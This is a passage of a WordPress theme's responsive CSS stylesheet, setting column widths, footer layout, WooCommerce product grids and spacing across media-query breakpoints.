	.themetechmount-boxes-team.themetechmount-boxes-col-one .themetechmount-box-view-left-image .col-md-6.themetechmount-box-img-right	{
		width:74.33333333%;
	}
	
/*** Woocommerce Colunm ***/	
	.main-holder .site-content ul.products li.product.col-md-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-md-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-md-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-md-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-md-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-md-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-md-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-md-1 {
		width: 8.33333333%;
	}	
	.k_flying_searchform_wrapper #flying_searchform {
		max-width: 670px;
		margin: 75px auto 93px
	}
	.ttm-pricetable-column-w.col-md-3 {
		width: 25%;
		float:left;
	}
	.tm-quote-form .row .col-md-6:not(:first-child) {
		padding-left:0px;
	}	
	.tm-discountform .row .col-md-6:nth-child(1) {
		padding-right:10px;
	}
	.tm-discountform .row .col-md-6:nth-child(2) {
		padding-left:10px;
	}
	
}

@media (min-width: 1200px){	
	.themetechmount-boxed  .main-holder .site-main .site-main-inner {
		max-width: 1200px;
		width: auto;
	}	
	.container {
		width: 1170px;
	}
	.tm-row.tm-container-row1140>.vc_row.container,
	.tm-row.tm-shadow-row.container {
		width: 1140px;
	}
	.col-xs-20percent,
	.col-sm-20percent,
	.col-md-20percent,
	.col-lg-20percent {
		position: relative;
		min-height: 1px;
		padding-right: 10px;
		padding-left: 10px;
		width: 20%;
		float: left;
	}	
	
/*Footer Widget Seprator */

	.site-footer .tm-container-for-footer>div>.row {
		display: flex;
	}
	.footer .footer-rows .first-footer .first-footer-inner {
		padding: 30px 0 30px;
	}
	.themetechmount-footer-cta-yes .footer .footer-rows .first-footer .first-footer-inner{
		padding: 34px 0 30px;
	}
	.footer .footer-rows .second-footer .second-footer-inner {
		padding: 40px 0 40px;
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area {
		float: none;
		position:relative;
		margin: 0;
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area:not(:first-child):after {
		width: 1px;
		height: 100%;
		content: '';
		position: absolute;
		left: -12px;
		background-color: rgba(0, 0, 0, 0.07);
		top: 0px;		
	}
	.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
		margin: 0 7px 0;
	}

	.site-footer .tm-container-for-footer .bottom-footer-inner > div.row {
	    display: block;
	}
	.site-footer .tm-container-for-footer > div > .row .widget-area .widget:not(:first-child) {
		padding-top: 0px;
	}
	.site-footer .tm-container-for-footer > div > .row .widget-area:last-child .widget {
		margin-right: 0px;
	}
	.site-footer .second-footer .container.tm-container-for-footer .row > .widget-area:first-child .widget:not(:first-child) {
		padding: 0px;
		margin-top: -20px;
	}
	.site-footer .container-fullwide.tm-container-for-footer > div > .row .widget-area{
	     padding: 0px 0px 0px 30px;
	}
	.site-footer .container-fullwide.tm-container-for-footer > div > .row{
		margin: 0;
	}
  
	
	/*** Woocommerce Colunm ***/	
	.main-holder .site-content ul.products li.product.col-lg-12{
		width: 100%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-11{
		width: 91.66666667%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-10{
		width: 83.33333333%;
	}	  
	.main-holder .site-content ul.products li.product.col-lg-9{
		width: 75%;
	}
	.main-holder .site-content ul.products li.product.col-lg-8 {
		width: 66.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-7 {
		width: 58.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-lg-6 {
		width: 50%;
	}
	.main-holder .site-content ul.products li.product.col-lg-5 {
		width: 41.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-4 {
		width: 33.33333333%;
	}
	.main-holder .site-content ul.products li.product.col-lg-3 {
		width: 25%;
	}
	.main-holder .site-content ul.products li.product.col-lg-2 {
		width: 16.66666667%;
	}
	.main-holder .site-content ul.products li.product.col-lg-1 {
		width: 8.33333333%;
	}
}

@media (min-width: 768px) {
    .col-sm-20percent {
        width: 20% !important;
        float: left;
    }
	.tm-custom-width-col .vc_col-sm-4 {
    width: 38%;
	}
	.tm-custom-width-col .vc_col-sm-8 {
		width: 62%;
	}
}
@media (min-width: 992px) {
    .col-md-20percent {
        width: 20% !important;
        float: left;
    }	
}
@media (min-width: 1200px) {
    .col-lg-20percent {
        width: 20% !important;
        float: left;
    }	
	.site-main .site-main-inner {
		width: 1170px;
	}		
	.themetechmount-sticky-footer .site-footer{
		position: fixed;
		left: 0;
		right:0;
		bottom: 0;
		width: 100%;
		z-index:0;	
	}
	.themetechmount-boxed.themetechmount-sticky-footer .site-footer{	
		width: 1200px;
		z-index: 0;
		margin: 0 auto;	
	}	
	.themetechmount-boxed.themetechmount-boxed-framed.themetechmount-sticky-footer .site-footer,
	.themetechmount-boxed.themetechmount-boxed-rounded.themetechmount-sticky-footer .site-footer {
		top: 30px;
	}
	.themetechmount-boxed  .main-holder{
		max-width: 1200px;
		width: 100%;	
		margin: 0px auto;
		overflow: hidden;
		-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		-moz-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
		-webkit-transition: all 0s;
		-moz-transition: all .9s ease;
		transition: all .9s ease;
	}
	.themetechmount-framed .main-holder {
		background: none repeat scroll 0 0 #FFFFFF;
		margin: 20px auto;
	}
	.themetechmount-rounded .main-holder  {
		background: none repeat scroll 0 0 #FFFFFF;	
		border-radius: 10px;
		margin: 20px auto;
	}
	.themetechmount-boxed  .main-holder{
		background-color: #fff;
	}
	body.themetechmount-boxed #content .entry-content .tm-row{
		width: 100% !important;
		left: 0px !important;
		padding-left: 0px !important;	
		padding-right: 0px !important;
		margin-left: 0px !important;
		margin-right: 0px !important;
	}
	.themetechmount-rounded .main-holder .site{
		overflow:hidden;
	}
	.tm-sucessstories-box .vc_column_container.vc_col-sm-3 .vc_column-inner {
		padding-left: 0;
	}
}

/***  column wrapper extend  ***/
@media only screen and (max-width: 999px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -50px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -50px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1000px) and (max-width: 1170px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -100px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -100px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1171px) and (max-width: 1400px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -200px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -200px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1260px) and (max-width: 1400px){ 
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -40px;
	}
}
@media only screen and (min-width: 1401px) and (max-width: 1600px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -300px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -300px;
	}
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -110px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1601px) and (max-width: 1800px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -400px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -400px;
	}
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -200px;
	}
	.tm-row .tm-left-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (min-width: 1801px){ 
	.tm-left-span .tm-col-wrapper-bg-layer{
		margin-left: -500px;
	}
	.tm-right-span .tm-col-wrapper-bg-layer{
		margin-right: -500px;
	}
	.vc_column_container.tm-content-expand-left>.vc_column-inner {
		margin-left: -260px;
	}
	.tm-row .tm-left-span .tm-row-inner .vc_column-inner:not(.tm-col-bgcolor-yes) .tm-col-wrapper-bg-layer{
		margin-left: 0px;
	}
	.tm-row .tm-right-span .tm-row-inner .vc_column-inner:not(.tm-col-bgcolor-yes) .tm-col-wrapper-bg-layer{
		margin-right: 0px;
	}
}
@media only screen and (max-width: 1200px){ 
	.tm-row.reset-margin-top-1200{
		margin-top: inherit !important;
	}
	.tm-row.reset-margin-left-1200,
	.vc_row.reset-margin-left-1200{
		margin-left: 0px !important;
	}
	.footer .footer-rows .second-footer .second-footer-inner {
		padding: 15px 0 35px;
	}
}

/*** Additional Widget background ***/ 
@media only screen and (max-width: 995px) and (min-width: 768px){
	.tm-bg-footer-box {
		background-color: transparent;
		padding:0px;
		margin:0px;
	}
	.site-footer .labpeak_flicker_widget_wrapper a {
		width: 50px;
		height: 50px;
	}
	.comment-body .comment-meta.commentmetadata {
		padding-right: 15px;
	}
	.site-footer .tm-sbox .tm-vc_cta3-content-header h2 {
		padding-top: 0px;
	}
	.labpeak_flicker_widget_wrapper a {
		width: 65px;
		height: 65px;
	}
	
}
@media only screen and (max-width: 991px) and (min-width: 510px){
	.break-991-colum .wpb_column .tm-column-width-33-580px>.vc_column_container,
	.tm-column-width-33-580px>.vc_column_container {
		width: 33.33333333%;
		float: left;
	}
}
/*** Blog Comment ***/
@media (max-width: 680px){
	.themetechmount-box-topimage .themetechmount-box-content .tm-social-share-wrapper .tm-social-share-links {
		bottom: -31px;
	}
	.vc_column_container.tm-reset-all-padding30px-680>.vc_column-inner {
		padding: 30px !important;
	}
	.site-content .rpt_style_basic .rpt_plan .rpt_head .rpt_price {
		font-size: 48px!important;
		line-height: 40px!important;
	}
	.k_flying_searchform_wrapper #flying_searchform {
		max-width: 350px;
		margin: 55px auto 73px
	}
	.ttm-pricetable-column-w.col-md-3 {
		width: 100%;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div {
		padding: 17px 0px;
		display: block;
		text-align: center;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div.clearfix {
		padding: 0px;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:first-child{
		padding-top: 7px;
		padding-bottom: 13px;
	}
	.themetechmount-box-blog-classic .themetechmount-blogbox-desc-footer>div:last-child {
		padding-bottom: 5px;
	}
	.themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-desc {
		margin:0px
	}
	.themetechmount-box-events .event-box-content {
		padding: 24px 20px 25px;
	}
	.steps-style1 .tm-static-steps-num:after {
		top: 25%;
	}
}
@media (max-width: 591px){
	.tm-sbox.tm-sbox-iconalign-right-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icons:after,
	.tm-sbox.tm-sbox-iconalign-left-spacing.tm-iconbox-bottom-border .tm-vc_cta3-icons:after {
		left: 9%;
	}
	.main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price {
		font-size: 25px !important;
		line-height: 45px !important;
	}
	.tm-row .mailchimp-inputbox {
		margin-bottom: 60px;
	}
	.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon-position-right.vc_tta-panel-title>a {
		padding-right: 47px;
		padding-left: 47px;
	}
	.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon {
		position: relative;
		left: -41px;
		display: inline-block;
		width: 40px;
		height: 40px;
		line-height: 18px;
		vertical-align: middle;
		padding-left: 11px;
	}
	.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-title-text:not(:empty):not(:first-child),
	.wpb-js-composer .vc_tta.vc_tta-accordion.ttm-accordion-styleone .vc_tta-title-text:not(:empty)~* {
	    margin-left: -35px;	
	}
	.post.themetechmount-box-blog-classic .tm-right-meta {
		padding-left: 15px;
	}
	.vc_row .margin-top-450px-591px,
	.tm-row .margin-top-450px-591px {
		margin-top: -450px !important;
	}
	.vc_row.padding-bottom-450px-591,
	.tm-row.padding-bottom-450px-591 {
		padding-bottom: 450px !important;
	}
	.themetechmount-boxes-view-carousel .themetechmount-box-heading-wrapper.tm-element-align-left .tm-element-heading-wrapper {
		padding-right: 0px;
	}
	.tm-boxes-carousel-arrows-above.tm-boxes-txtalign-left .themetechmount-boxes-row-wrapper .slick-arrow {
		display:none !important;
	}	
	.tm-search-overlay .tm-site-searchform input[type="search"] {
	    font-size: 18px;	
	}
	.tm-highlight-fid-style2 {
		position: relative;
		max-width: 100%;
		bottom: 0%;
		left: 0px;
		padding-bottom: 35px;
	}
	.tm-highlight-fid-style2:after {
	    left: 11%;	
	}
	.themetechmount-boxes-testimonial .themetechmount-box-author {
		margin-left: 0;
		margin-right: 0;
	}
	.themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-author {
		margin-left:60px;
	}
	.themetechmount-boxes-client.tm-borderedbox-style .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-headers.tm-wrap-cell {
	    margin-left: 0px;	
	}
	.tm-left-border-styleimg:before,.tm-left-border-styleimg:after{
		content: unset;
	}
	.tm-social-share-wrapper.tm-social-share-portfolio-wrapper {
		padding-top: 25px;
		float: left;
		width: 100%;
		padding-left: 5px;
	}
	.themetechmount-box-blog-classic .tm-social-share-wrapper {
		width: 100%;
		margin-bottom: 20px;
	}
	.mailchimp-inputbox {
		text-align: center;
	}
	.mailchimp-inputbox button[type="submit"] {
		position: relative;
		margin-bottom: 20px;
	}
	.tm-sbox.tm-sbox-inline {
		display: block;
		width: 100%;
	}
	.tm-quickaction-text:before {
		content:unset;
	}
	.tm-quickaction-text {
		margin-left: 0;
		padding-left: 0px !important;
	}
}
@media (max-width: 480px){ 
	.tm-iconbox-highlight1.tm-iconbox-pos{
		top: 10%;
	}
	.tm-footer-cta-wrapper .tm-quicklink-box .custom-heading {
		display: block;
		width: 100%;
	}
	.tm-footer-cta-wrapper .tm-quicklink-box .tm-leftlink-box .tm-icon-box {
		margin-left: 0px;
		top: 0;
		font-size: 38px;
		display: block;
	}
	.tm-footer-cta-wrapper .tm-quicklink-box .tm-rightlink-box .tm-icon-box {
		margin-bottom: 10px;
		margin-right: 0px;
	}	
	.themetechmount-box-blog-classic .tm-social-share-wrapper {
		width: 100%;
		margin-bottom: 20px;
	}
}
@media (max-width: 420px){
	.tp-caption.border-style-btn,
	.tp-caption.Sports-Button-skin {
		padding: 10px 15px !important;
	}
	.tm-header-icons {
		opacity: 0;
		display: none;
	}
}
@media (max-width: 390px){
	.tm-search-overlay .w-search-form-row:before {
		right: 18px;
	}
	.site-footer .tm-footer-cta-inner .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
		display: table-cell;
		float: left;
		margin-top: 30px;
		padding-left: 0;
	}
	.download-app-buttons a img {
	    padding-bottom: 10px;	
	}
}
@media only screen and (max-width: 991px) and (min-width: 768px) {
.footer .first-footer .widget-area.col-sm-4 {
    width: 50%;
}
.footer .widget {
    margin: 30px 0 0px;
}
.wpb-js-composer .vc_tta.vc_general.tm-tourtab-style1 .vc_tta-tab>a {
    padding: 25px 22px;
    font-size: 18px;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon {
    width: 45px;
    font-size: 27px;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic.tm-tourtab-style1 .vc_tta-icon:after {
    left: 68px;	
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tabs-list {
    display: block;
    display: block;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:after {
	content:unset;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab {
	-webkit-flex: 1 1 auto;
	flex: 1 1 auto;
	margin-right: 15px;
	text-align: center;
}
.break-991-colum .tm-topoverlay-image {
	left:45%;
	right:auto;
}
}
@media only screen and (min-width: 991px) and (max-width: 1170px){
	.tm-left-span .tm-left-video-icon {
	    left: 28%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: 10%;
	}
}
@media only screen and (min-width: 768px) and (max-width: 1200px){  
	.footer .footer-rows .first-footer .tm-sbox .tm-vc_cta3-container {
		margin-bottom: 0;
	}
	.site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li, .site-footer .widget.tm-widget_nav_menu.widget_nav_menu ul li:nth-child(even) {
		width: 100%;
		margin-left: 0%;
	}	
}
@media only screen and (min-width: 1171px) and (max-width: 1400px){ 
	.tm-left-span .tm-left-video-icon {
	    left: 28%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: 10%;
	}
}
@media only screen and (min-width: 1401px) and (max-width: 1600px){ 
	.tm-left-span .tm-left-video-icon {
	    left: 15%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: -4%;
	}
}
@media only screen and (min-width: 1601px) and (max-width: 1800px){ 
	.tm-left-span .tm-left-video-icon {
	    left: 10%;
	}
	.tm-right-span .tm-right-video-icon {
	    right: -10%;
	}
}
@media only screen and (min-width: 1200px) and (max-width: 1500px){   
	.vc_column_container.padding-leftright-40px-1500>.vc_column-inner {
		padding-left: 40px !important;
		padding-right: 40px !important;
	}
}
@media (max-width: 1200px) and (min-width: 991px) {
	.vc_row.tm-column-not-break-991 .wpb_column {
		float: left;
		display: inline-block;
		width: unset;
	}
	.themetechmount-sidebar-true .vc_row.container {
	    margin: 0 15px;	
	}
}
@media only screen and (min-width: 479px) and (max-width: 991px){ 
	/****  Blogbox Left & right view */
	.themetechmount-box-view-left-image .col-md-4.themetechmount-box-img-left,
	.themetechmount-box-view-right-image .col-md-4.themetechmount-box-img-left{
		float: left;
		width: 33.33333333%;
	}
	.themetechmount-box-view-right-image .col-md-8.themetechmount-box-content,
	.themetechmount-box-view-left-image .col-md-8.themetechmount-box-content{
		float: left;
		width: 66.66666667%;
	}
}




